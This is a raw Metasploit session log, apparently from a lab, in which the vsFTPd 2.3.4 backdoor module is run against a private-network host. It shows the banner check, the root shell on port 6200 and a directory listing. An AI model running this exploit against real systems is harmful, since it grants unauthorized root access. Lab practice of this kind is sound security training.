 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.48.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.48.130:21 - USER: 331 Please specify the password.
[+] 192.168.48.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.48.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.48.129:41901 -> 192.168.48.130:6200) at 2026-02-09 14:54:43 +0530
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz